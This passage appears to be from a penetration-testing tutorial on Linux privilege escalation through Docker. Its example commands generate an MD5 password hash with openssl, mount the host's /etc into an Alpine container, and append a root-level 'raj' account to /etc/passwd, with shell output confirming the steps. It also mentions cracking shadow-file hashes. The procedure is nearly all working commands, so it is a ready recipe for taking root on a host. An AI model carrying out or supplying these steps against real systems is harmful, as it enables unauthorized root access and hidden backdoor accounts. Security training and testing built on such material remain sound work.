 So, if you have access shadow file then you can try to crack passwd hashes and if you have access passwd
file you can add you own privilege user by generating password salt as shown here.
1 openssl passwd -1 -salt raj
root@kali:~# openssl passwd -1 -salt raj
Password:
$1$raj$SRFW8pxRdnQ3W9ML58VJ40
root@kali:~#
Now a new record inside the passwd file for your user.
1 docker run -v /etc/:/mnt -it alpine
2 cd /mnt
3 echo 'raj:saltpasswd:0:0::/root:/bin/bash' >>passwd
4 tail passwd
From the given below image you can observe that now we have user raj as member of root. Thus, we
switch to as raj and access the root shell.
Thus, in this way we can escalated the permission of a host machine, hope you will enjoy this little and
powerful post. 😊
ignite@ubuntu:~$ docker run -v /etc/:/mnt -it  alpine
/ # cd /mnt
/mnt # echo 'raj:$1$raj$SRFW8pxRdnQ3W9ML58VJ40:0:0::/root:/bin/bash' >>passwd
/mnt # tail passwd